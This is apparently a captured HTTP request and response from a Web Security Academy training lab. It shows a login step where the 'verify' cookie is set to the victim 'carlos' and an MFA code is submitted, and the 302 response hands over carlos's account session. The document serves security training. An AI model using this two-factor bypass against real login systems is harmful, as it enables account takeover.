 Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a3900dc04c68929810fb1e8008c00f3.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a3900dc04c68929810fb1e8008c00f3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3900dc04c68929810fb1e8008c00f3.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=0977
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=RsXCkGJ7NqqTdbVE6g6mnQPrfTKtASzb; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7